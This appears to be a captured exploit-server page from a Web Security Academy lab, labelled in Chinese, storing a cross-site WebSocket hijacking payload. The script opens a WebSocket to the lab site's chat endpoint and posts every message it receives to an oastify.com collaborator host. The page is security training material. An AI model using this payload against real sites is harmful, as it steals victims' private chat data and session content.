 https://exploit-0ab2007203fb72408007983c015c00e7.exploit-server.net
网址： https://exploit-0ab2007203fb72408007983c015c00e7.exploit-server.net/exploit
HTTPS协议
文件：
/exploit
头：
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
身体：
<script>
    var ws = new WebSocket('wss://0afe002f031d721780a699b60062006e.web-security-academy.net/chat');
    ws.onopen = function() {
        ws.send("READY");
    };
    ws.onmessage = function(event) {
        fetch('https://re9k45ts9m47je3n57hveke2stykmda2.oastify.com', {method: 'POST', mode: 'no-cors', body: event.data});
    };
</script>
商店 查看漏洞利用 向受害者提供漏洞利用 访问日志